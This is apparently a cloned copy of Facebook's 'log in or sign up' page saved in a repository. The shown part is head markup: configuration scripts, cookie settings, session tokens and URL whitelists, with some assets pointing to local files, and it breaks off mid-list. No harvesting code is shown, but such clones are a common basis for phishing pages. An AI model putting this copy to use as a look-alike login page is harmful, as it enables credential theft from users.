
==== Facebook/Facebook/index.html @ 6245c3e0 "upload" ====
<!DOCTYPE html>
<html lang="en" id="facebook" class="no_js">
  <head>
    <meta charset="utf-8">
    <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
    <script nonce>
      function envFlush(a) {
        function b(b) {
          for (var c in a) b[c] = a[c]
        }
        window.requireLazy ? window.requireLazy(["Env"], b) : (window.Env = window.Env || {}, b(window.Env))
      }
      envFlush({
        "useTrustedTypes": false,
        "isTrustedTypesReportOnly": false,
        "ajaxpipe_token": "AXjrViuEAy8CtKTlVGs",
        "gk_instrument_object_url": true,
        "stack_trace_limit": 30,
        "timesliceBufferSize": 5000,
        "show_invariant_decoder": false,
        "compat_iframe_token": "AQ74f4V_sVjxn6rpOQE",
        "isCQuick": false
      });
    </script>
    <script nonce>
      (function(a) {
        function b(b) {
          if (!window.openDatabase) return;
          b.I_AM_INCOGNITO_AND_I_REALLY_NEED_WEBSQL = function(a, b, c, d) {
            return window.openDatabase(a, b, c, d)
          };
          window.openDatabase = function() {
            throw new Error()
          }
        }
        b(a)
      })(this);
    </script>
    <style nonce></style>
    <script nonce>
      __DEV__ = 0;
    </script>
    <noscript>
      <meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1">
    </noscript>
    <link rel="manifest" id="MANIFEST_LINK" href="/data/manifest/" crossorigin="use-credentials">
    <title id="pageTitle">Facebook - log in or sign up</title>
    <meta property="og:site_name" content="Facebook">
    <meta property="og:url" content="https://www.facebook.com/">
    <meta property="og:image" content="images/fb_icon_325x325.png">
    <meta property="og:locale" content="en_US">
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/">
    <link rel="alternate" media="handheld" href="https://m.facebook.com/">
    <meta name="description" content="Log into Facebook to start sharing and connecting with your friends, family, and people you know.">
    <script type="application/ld+json" nonce>
      {
        "\u0040context": "http:\/\/schema.org",
        "\u0040type": "WebSite",
        "name": "Facebook",
        "url": "https:\/\/www.facebook.com\/"
      }
    </script>
    <link rel="canonical" href="https://www.facebook.com/">
    <link rel="shortcut icon" href="hLRJ1GG_y0J.ico">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yD/l/0,cross/pYrjM7I1_Bh.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="/uaktyf" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yE/l/0,cross/RspwE1UYLwr.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Pud6B2Z" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/Xpe05G16UYW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="0RmuGJk" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/53yLFFYXQfC.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="jskFjuE" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yi/l/0,cross/yotEdcUw9Gj.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="DcLQ9Pg" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yf/l/0,cross/BBzGmQtfJ6D.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="ZOuH9kR" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yn/l/0,cross/qGdP5mQHk9S.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Ug0aIg0" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yi/l/0,cross/uaRUZk18yNI.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Yo2UzOh" crossorigin="anonymous">
    <script src="https://static.xx.fbcdn.net/rsrc.php/v3/yV/r/wCGjnTvW8il.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="XNaMn2+" crossorigin="anonymous" nonce></script>
    <script nonce>
      requireLazy(["HasteSupportData"], function(m) {
        m.handle({
          "clpData": {
            "1814852": {
              "r": 1
            },
            "1838142": {
              "r": 1,
              "s": 1
            },
            "1949898": {
              "r": 1
            },
            "1848815": {
              "r": 10000,
              "s": 1
            },
            "1744178": {
              "r": 1,
              "s": 1
            }
          },
          "gkxData": {
            "676837": {
              "result": false,
              "hash": "AT4N8wBZA8ctCdHwyvY"
            },
            "676920": {
              "result": true,
              "hash": "AT497IX4gOFG8gZeA2s"
            },
            "708253": {
              "result": false,
              "hash": "AT5n4hBL3YTMnQWtE7I"
            },
            "996940": {
              "result": false,
              "hash": "AT7opYuEGy3sjG1aIdk"
            },
            "1073500": {
              "result": false,
              "hash": "AT7aJmfnqWyioxOO_8c"
            },
            "1224637": {
              "result": false,
              "hash": "AT7JRluWxuwDm3XziVc"
            },
            "1263340": {
              "result": false,
              "hash": "AT5bwizWgDaFQudmb3s"
            },
            "1167394": {
              "result": false,
              "hash": "AT7BpN-tlUPwbIIFY_Y"
            },
            "1857581": {
              "result": false,
              "hash": "AT5yTxGMp6le0PAtCUA"
            },
            "2772": {
              "result": false,
              "hash": "AT5Eu244WIce7iwqYLg"
            },
            "3752": {
              "result": false,
              "hash": "AT6eS5UTkkMp_xbPf2g"
            },
            "3831": {
              "result": false,
              "hash": "AT4W23lQ0XxAZniM6-0"
            },
            "4075": {
              "result": false,
              "hash": "AT4_ZQi0sTjSt-Rxbfc"
            },
            "8126": {
              "result": true,
              "hash": "AT4U7qG06p9sF6u80ZU"
            },
            "676838": {
              "result": false,
              "hash": "AT6nN1ehT9yq-2q6G80"
            },
            "1217157": {
              "result": false,
              "hash": "AT6B7YmllOsArnK6XRY"
            },
            "1554827": {
              "result": false,
              "hash": "AT7zueGLhGo0cT5xFNY"
            },
            "1738486": {
              "result": false,
              "hash": "AT4cX37oQco6DwhUImI"
            }
          },
          "qplData": {
            "7758": {
              "r": 1
            }
          }
        })
      });
      requireLazy(["TimeSliceImpl", "ServerJS"], function(TimeSlice, ServerJS) {
        (new ServerJS()).handle({
          "define": [
            ["URLFragmentPreludeConfig", [], {
              "hashtagRedirect": true,
              "fragBlacklist": ["nonce", "access_token", "oauth_token", "xs", "checkpoint_data", "code"]
            }, 137],
            ["CometPersistQueryParams", [], {
              "relative": {},
              "domain": {}
            }, 6231],
            ["CookieDomain", [], {
              "domain": "facebook.com"
            }, 6421],
            ["CurrentAdAccountInitialData", [], {
              "AD_ACCOUNT_ID": null
            }, 6828],
            ["BootloaderConfig", [], {
              "deferBootloads": false,
              "jsRetries": [200, 500],
              "jsRetryAbortNum": 2,
              "jsRetryAbortTime": 5,
              "silentDups": false,
              "hypStep4": false,
              "phdOn": false,
              "btCutoffIndex": 2324,
              "translationRetries": [200, 500],
              "translationRetryAbortNum": 3,
              "translationRetryAbortTime": 50
            }, 329],
            ["CSSLoaderConfig", [], {
              "timeout": 5000,
              "modulePrefix": "BLCSS:",
              "loadEventSupported": true
            }, 619],
            ["CookieCoreConfig", [], {
              "c_user": {
                "s": "None"
              },
              "cppo": {
                "t": 86400,
                "s": "None"
              },
              "dpr": {
                "t": 604800,
                "s": "None"
              },
              "fbl_ci": {
                "t": 31536000,
                "s": "None"
              },
              "fbl_cs": {
                "t": 31536000,
                "s": "None"
              },
              "fbl_st": {
                "t": 31536000,
                "s": "Strict"
              },
              "i_user": {
                "s": "None"
              },
              "locale": {
                "t": 604800,
                "s": "None"
              },
              "m_ls": {
                "t": 158284800,
                "s": "None"
              },
              "m_pixel_ratio": {
                "t": 604800,
                "s": "None"
              },
              "noscript": {
                "s": "None"
              },
              "presence": {
                "t": 2592000,
                "s": "None"
              },
              "sfau": {
                "s": "None"
              },
              "usida": {
                "s": "None"
              },
              "vpd": {
                "t": 5184000,
                "s": "Lax"
              },
              "wd": {
                "t": 604800,
                "s": "Lax"
              },
              "x-referer": {
                "s": "None"
              },
              "x-src": {
                "t": 1,
                "s": "None"
              }
            }, 2104],
            ["CurrentCommunityInitialData", [], {}, 490],
            ["CurrentEnvironment", [], {
              "facebookdotcom": true,
              "messengerdotcom": false,
              "workplacedotcom": false,
              "instagramdotcom": false,
              "workdotmetadotcom": false
            }, 827],
            ["CurrentUserInitialData", [], {
              "ACCOUNT_ID": "0",
              "USER_ID": "0",
              "NAME": "",
              "SHORT_NAME": null,
              "IS_BUSINESS_PERSON_ACCOUNT": false,
              "HAS_SECONDARY_BUSINESS_PERSON": false,
              "IS_FACEBOOK_WORK_ACCOUNT": false,
              "IS_MESSENGER_ONLY_USER": false,
              "IS_DEACTIVATED_ALLOWED_ON_MESSENGER": false,
              "IS_MESSENGER_CALL_GUEST_USER": false,
              "IS_WORK_MESSENGER_CALL_GUEST_USER": false,
              "IS_WORKROOMS_USER": false,
              "APP_ID": "256281040558",
              "IS_BUSINESS_DOMAIN": false
            }, 270],
            ["DTSGInitialData", [], {}, 258],
            ["ISB", [], {}, 330],
            ["LSD", [], {
              "token": "AVqHrdJBdco"
            }, 323],
            ["ServerNonce", [], {
              "ServerNonce": "O2SWKc500SWCr1LdtXcZry"
            }, 141],
            ["SiteData", [], {
              "server_revision": 1006822879,
              "client_revision": 1006822103,
              "tier": "",
              "push_phase": "C2e",
              "pkg_cohort": "BP:DEFAULT",
              "haste_session": "19373.BP:DEFAULT.2.0.0.0.0",
              "pr": 1,
              "haste_site": "www",
              "manifest_base_uri": "https:\/\/static.xx.fbcdn.net",
              "manifest_origin": null,
              "be_one_ahead": false,
              "is_rtl": false,
              "is_comet": false,
              "is_experimental_tier": false,
              "is_jit_warmed_up": false,
              "hsi": "7189350010656331018",
              "semr_host_bucket": "5",
              "bl_hash_version": 2,
              "skip_rd_bl": true,
              "comet_env": 0,
              "wbloks_env": false,
              "spin": 4,
              "__spin_r": 1006822103,
              "__spin_b": "trunk",
              "__spin_t": 1673900990,
              "vip": "157.240.247.35"
            }, 317],
            ["SprinkleConfig", [], {
              "param_name": "jazoest",
              "version": 2,
              "should_randomize": false
            }, 2111],
            ["UserAgentData", [], {
              "browserArchitecture": "64",
              "browserFullVersion": "81.0.4044.92",
              "browserMinorVersion": 0,
              "browserName": "Chrome",
              "browserVersion": 81,
              "deviceName": "Unknown",
              "engineName": "WebKit",
              "engineVersion": "537.36",
              "platformArchitecture": "64",
              "platformName": "Windows",
              "platformVersion": "10",
              "platformFullVersion": "10"
            }, 527],
            ["PromiseUsePolyfillSetImmediateGK", [], {
              "www_always_use_polyfill_setimmediate": false
            }, 2190],
            ["KSConfig", [], {
              "killed": {
                "__set": ["MLHUB_FLOW_AUTOREFRESH_SEARCH", "NEKO_DISABLE_CREATE_FOR_SAP", "EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT", "MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING", "WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING", "BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE", "BUY_AT_UI_LINE_DELETE", "BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API", "BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API", "BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API", "BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API", "BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API", "BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API", "ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION", "FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION", "VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG", "SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME", "ADS_STORE_VISITS_METRICS_DEPRECATION", "AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION", "SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS", "LAB_NET_NEW_UI_RELEASE", "POCKET_MONSTERS_CREATE", "POCKET_MONSTERS_DELETE", "WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES", "POCKET_MONSTERS_UPDATE_NAME", "IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE", "ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER", "RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD", "BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX", "SRT_REVIEW_DISABLE_FELLOWSHIP_REVIEW", "EO_STORE_HOME_PAGE_COVID19_BANNER"]
              },
              "ko": {
                "__set": ["3OsLvnSHNTt", "1G7wJ6bJt9K", "9NpkGYwzrPG", "3oh5Mw86USj", "8NAceEy9JZo", "7FOIzos6XJX", "rf8JEPGgOi", "4j36SVzvP3w", "4NSq3ZC4ScE", "53gCxKq281G", "3yzzwBY7Npj", "1onzIv0jH6H", "8PlKuowafe8", "1ntjZ2zgf03", "4SIH2GRVX5W", "2dhqRnqXGLQ", "2WgiNOrHVuC", "amKHb4Cw4WI", "8rDvN9vWdAK", "5BdzWGmfvrA", "DDZhogI19W", "acrJTh9WGdp", "1oOE64fL4wO", "5XCz1h9Iaw3", "7r6mSP7ofr2", "6DGPLrRdyts", "aWxCyi1sEC7", "9kCSDzzr8fu", "awYA7fn2Bse", "aBMlJ8QRPWE", "Fl3bH3ozLe"]
              }
            }, 2580],
            ["JSErrorLoggingConfig", [], {
              "appId": 256281040558,
              "extra": [],
              "reportInterval": 50,
              "sampleWeight": null,
              "sampleWeightKey": "__jssesw",
              "projectBlocklist": []
            }, 2776],
            ["DataStoreConfig", [], {
              "expandoKey": "__FB_STORE",
              "useExpando": true
            }, 2915],
            ["CookieCoreLoggingConfig", [], {
              "maximumIgnorableStallMs": 16.67,
              "sampleRate": 9.7e-5,
              "sampleRateClassic": 1.0e-10,
              "sampleRateFastStale": 1.0e-8
            }, 3401],
            ["ImmediateImplementationExperiments", [], {
              "prefer_message_channel": true
            }, 3419],
            ["DTSGInitData", [], {
              "token": "",
              "async_get_token": ""
            }, 3515],
            ["UriNeedRawQuerySVConfig", [], {
              "uris": ["dms.netmng.com", "doubleclick.net", "r.msn.com", "watchit.sky.com", "graphite.instagram.com", "www.kfc.co.th", "learn.pantheon.io", "www.landmarkshops.in", "www.ncl.com", "s0.wp.com", "www.tatacliq.com", "bs.serving-sys.com", "kohls.com", "lazada.co.th", "xg4ken.com", "technopark.ru", "officedepot.com.mx", "bestbuy.com.mx", "booking.com", "nibio.no"]
            }, 3871],
            ["InitialCookieConsent", [], {
              "deferCookies": false,
              "initialConsent": {
                "__set": []
              },
              "noCookies": false,
              "shouldShowCookieBanner": false
            }, 4328],
            ["WebConnectionClassServerGuess", [], {
              "connectionClass": "EXCELLENT"
            }, 4705],
            ["CometAltpayJsSdkIframeAllowedDomains", [], {
              "allowed_domains": ["https:\/\/live.adyen.com", "https:\/\/integration-facebook.payu.in", "https:\/\/facebook.payulatam.com", "https:\/\/secure.payu.com", "https:\/\/facebook.dlocal.com", "https:\/\/buy2.boku.com"]
            }, 4920],
            ["BootloaderEndpointConfig", [], {
              "debugNoBatching": false,
              "endpointURI": "https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"
            }, 5094],
            ["CookieConsentIFrameConfig", [], {
              "consent_param": "FQASEhIA.ARbYvqe1qGTYzee3In6SzC2yFQXGVer_eUx5m-CulQbHkWrx",
              "allowlisted_iframes": []
            }, 5540],
            ["BigPipeExperiments", [], {
              "link_images_to_pagelets": false,
              "enable_bigpipe_plugins": false
            }, 907],
            ["IntlVariationHoldout", [], {
              "disable_variation": false
            }, 6533],
            ["AsyncRequestConfig", [], {
              "retryOnNetworkError": "1",
              "useFetchStreamAjaxPipeTransport": false
            }, 328],
            ["FbtResultGK", [], {
              "shouldReturnFbtResult": true,
              "inlineMode": "NO_INLINE"
            }, 876],
            ["IntlPhonologicalRules", [], {
              "meta": {
                "\/_B\/": "([.,!?\\s]|^)",
                "\/_E\/": "([.,!?\\s]|$)"
              },
              "patterns": {
                "\/\u0001(.*)('|')s\u0001(?:'|')s(.*)\/": "\u0001$1$2s\u0001$3",
                "\/_\u0001([^\u0001]*)\u0001\/": "javascript"
              }
            }, 1496],
            ["IntlViewerContext", [], {
              "GENDER": 3,
              "regionalLocale": null
            }, 772],
            ["NumberFormatConfig", [], {
              "decimalSeparator": ".",
              "numberDelimiter": ",",
              "minDigitsForThousandsSeparator": 4,
              "standardDecimalPatternInfo": {
                "primaryGroupSize": 3,
                "secondaryGroupSize": 3
              },
              "numberingSystemData": null
            }, 54],
            ["SessionNameConfig", [], {
              "seed": "2SLY"
            }, 757],
            ["ZeroCategoryHeader", [], {}, 1127],
            ["ZeroRewriteRules", [], {
              "rewrite_rules": {},
              "whitelist": {
                "\/hr\/r": 1,
                "\/hr\/p": 1,
                "\/zero\/unsupported_browser\/": 1,
                "\/zero\/policy\/optin": 1,
                "\/zero\/optin\/write\/": 1,
                "\/zero\/optin\/legal\/": 1,
                "\/zero\/optin\/free\/": 1,
                "\/about\/privacy\/": 1,
                "\/about\/privacy\/update\/": 1,
                "\/privacy\/explanation\/": 1,
                "\/zero\/toggle\/welcome\/": 1,
                "\/zero\/toggle\/nux\/": 1,
                "\/zero\/toggle\/settings\/": 1,
                "\/fup\/interstitial\/": 1,
                "\/work\/landing": 1,
                "\/work\/login\/": 1,
                "\/work\/email\/": 1,
                "\/ai.php": 1,
                "\/js_dialog_resources\/dialog_descriptions_android.json": 0,
                "\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/": 0,
                "\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/": 0,
                "\/connect\/jsdialog\/MPlatformLikeJSDialog\/": 0,
                "\/qp\/interstitial\/": 1,
                "\/qp\/action\/redirect\/": 1,
                "\/qp\/action\/close\/": 1,
                "\/zero\/support\/ineligible\/": 1,
                "\/zero_balance_redirect\/": 1,
                "\/zero_balance_redirect": 1,
                "\/zero_balance_redirect\/l\/": 1,
                "\/l.php": 1,
                "\/lsr.php": 1,
                "\/ajax\/dtsg\/": 1,
                "\/checkpoint\/block\/": 1,
                "\/exitdsite": 1,
                "\/zero\/balance\/pixel\/": 1,
                "\/zero\/balance\/": 1,
                "\/zero\/balance\/carrier_landing\/": 1,
                "\/zero\/flex\/logging\/": 1,
                "\/tr": 1,
                "\/tr\/": 1,
                "\/sem_campaigns\/sem_pixel_test\/": 1,
                "\/bookmarks\/flyout\/body\/": 1,
                "\/zero\/subno\/": 1,
                "\/confirmemail.php": 1,
                "\/policies\/": 1,
                "\/mobile\/internetdotorg\/classifier\/": 1,
                "\/zero\/dogfooding": 1,
                "\/xti.php": 1,
                "\/zero\/fblite\/config\/": 1,
                "\/hr\/zsh\/wc\/": 1,
                "\/ajax\/bootloader-endpoint\/": 1,
                "\/mobile\/zero\/carrier_page\/": 1,
                "\/mobile\/zero\/carrier_page\/education_page\/": 1,
                "\/mobile\/zero\/carrier_page\/feature_switch\/": 1,
                "\/mobile\/zero\/carrier_page\/settings_page\/": 1,
                "\/aloha_check_build": 1,
                "\/upsell\/zbd\/softnudge\/": 1,
                "\/mobile\/zero\/af_transition\/": 1,
                "\/mobile\/zero\/af_transition\/action\/": 1,
                "\/mobile\/zero\/freemium\/": 1,
                "\/mobile\/zero\/freemium\/redirect\/": 1,
                "\/mobile\/zero\/freemium\/zero_fup\/": 1,
                "\/privacy\/policy\/": 1,
                "\/privacy\/center\/": 1,
                "\/data\/manifest\/": 1,
                "\/4oh4.php": 1,
                "\/autologin.php": 1,
                "\/birthday_help.php": 1,
                "\/checkpoint\/": 1,
                "\/contact-importer\/": 1,
                "\/cr.php": 1,
                "\/legal\/terms\/": 1,
                "\/login.php": 1,
                "\/login\/": 1,
                "\/mobile\/account\/": 1,
                "\/n\/": 1,
                "\/remote_test_device\/": 1,
                "\/upsell\/buy\/": 1,
                "\/upsell\/buyconfirm\/": 1,
                "\/upsell\/buyresult\/": 1,
                "\/upsell\/promos\/": 1,
                "\/upsell\/continue\/": 1,
                "\/upsell\/h\/promos\/": 1,
                "\/upsell\/loan\/learnmore\/": 1,
                "\/upsell\/purchase\/": 1,
                "\/upsell\/promos\/upgrade\/": 1,
                "\/upsell\/buy_redirect\/": 1,
                "\/upsell\/loan\/buyconfirm\/": 1,
                "\/upsell\/loan\/buy\/": 1,
                "\/upsell\/sms\/": 1,
                "\/wap\/a\/channel\/reconnect.php": 1,
                "\/wap\/a\/nux\/wizard\/nav.php": 1,
                "\/wap\/appreg.php": 1,
                "\/wap\/birthday_help.php": 1,
                "\/wap\/c.php": 1,
                "\/wap\/confirmemail.php": 1,
                "\/wap\/cr.php": 1,
                "\/wap\/login.php": 1,
                "\/wap\/r.php": 1,
                "\/zero\/datapolicy": 1,
                "\/a\/timezone.php": 1,
                "\/a\/bz": 1,
                "\/bz\/reliability": 1,
                "\/r.php": 1,
                "\/mr\/": 1,
                "\/reg\/": 1,
                "\/registration\/log\/": 1,
                "\/terms\/": 1,
                "\/f123\/": 1,
                "\/expert\/": 1,
                "\/experts\/": 1,
                "\/terms\/index.php": 1,
                "\/terms.php": 1,
                "\/srr\/": 1,
                "\/msite\/redirect\/": 1,
                "\/fbs\/pixel\/": 1,
                "\/contactpoint\/preconfirmation\/": 1,
                "\/contactpoint\/cliff\/": 1,
                "\/contactpoint\/confirm\/submit\/": 1,
                "\/contactpoint\/confirmed\/": 1,
                "\/contactpoint\/login\/": 1,
                "\/preconfirmation\/contactpoint_change\/": 1,
                "\/help\/contact\/": 1,
                "\/survey\/": 1,
                "\/upsell\/loyaltytopup\/accept\/": 1,
                "\/settings\/": 1,
                "\/lite\/": 1,
                "\/zero_status_update\/": 1,
                "\/operator_store\/": 1,
                "\/upsell\/": 1,
                "\/wifiauth\/login\/": 1
              }
            }, 1478],
            ["IntlNumberTypeConfig", [], {
              "impl": "if (n === 1) { return IntlVariations.NUMBER_ONE; } else { return IntlVariations.NUMBER_OTHER; }"
            }, 3405],
            ["ServerTimeData", [], {
              "serverTime": 1673900990612,
              "timeOfRequestStart": 1673900990513.8,
              "timeOfResponseStart": 1673900990513.8
            }, 5943],
            ["FbtQTOverrides", [], {
              "overrides": {}
            }, 551],
            ["AnalyticsCoreData", [], {
              "device_id": "$^|Acav-No0UtvalIYSlLwUov1OyfmpL91cmqNnh1UD_cvjrVEDEnQV3wdSzDuRjdAoY6oQwLcPpvTHFbi-XxKFWjgCbDxO|fd.AcYs33WOvKdp_aECC9ZSdwVI4UvR5J03-xwDWEboCBhm-62ll52eE9Xz-F3qJwdexQEt4BiQ3HGMOOCPKK9Dq5zS",
              "app_id": "256281040558",
              "enable_bladerunner": false,
              "enable_ack": true,
              "push_phase": "C2e",
              "enable_observer": false,
              "enable_dataloss_timer": false,
              "enable_fallback_for_br": true,
              "fix_br_init_rc": false,
              "queue_activation_experiment": true,
              "max_delay_br_queue": 60000,
              "max_delay_br_queue_immediate": 3,
              "use_critical_for_fallback_from_immediate": false,
              "impression_experiment_flag": 3
            }, 5237],
            ["cr:696703", [], {
              "__rc": [null, "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:708886", ["EventProfilerImpl"], {
              "__rc": ["EventProfilerImpl", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:717822", ["TimeSliceImpl"], {
              "__rc": ["TimeSliceImpl", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:806696", ["clearTimeoutBlue"], {
              "__rc": ["clearTimeoutBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
            ["cr:807042", ["setTimeoutBlue"], {
              "__rc": ["setTimeoutBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
            }, -1],
